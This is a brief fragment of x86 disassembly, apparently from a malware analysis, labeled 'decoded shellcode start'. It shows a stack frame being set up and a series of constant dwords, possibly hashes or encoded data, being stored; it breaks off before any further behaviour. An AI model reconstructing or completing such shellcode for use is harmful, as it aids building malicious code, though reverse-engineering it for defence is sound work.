 push edx ; decoded shellcode start
push esi
push edi
push ebp
mov ebp, esp
sub esp, 300h
mov dword ptr [ebp-8], 3E40Ah
mov dword ptr [ebp-2Ch], 18400h
mov dword ptr [ebp-30h], 28B087D3h
mov dword ptr [ebp-34h], 0ACE370D4h
mov dword ptr [ebp-38h], 0BFD87FECh
mov dword ptr [ebp-3Ch], 4563B6D0h
mov dword ptr [ebp-40h], 0DD6EFBECh
mov dword ptr [ebp-44h], 0BF60601Ch
mov dword ptr [ebp-48h], 0F390B59Fh
mov dword ptr [ebp-4Ch], 48269992h
mov dword ptr [ebp-50h], 0CE0DC72Bh
mov dword ptr [ebp-54h], 0E553E06Fh
mov dword ptr [ebp-58h], 0CB33AED0h
mov dword ptr [ebp-5Ch], 3E93453Eh
mov dword ptr [ebp-60h], 0CC1BC5ADh
mov dword ptr [ebp-64h], 0DF4ABCE8h
mov dword ptr [ebp-68h], 241E3AFEh
mov dword ptr [ebp-6Ch], 550EC1EBh
mov dword ptr [ebp-70h], 3AB29ECCh
mov dword ptr [ebp-74h], 3E9F453Eh
mov dword ptr [ebp-78h], 0FC44F251h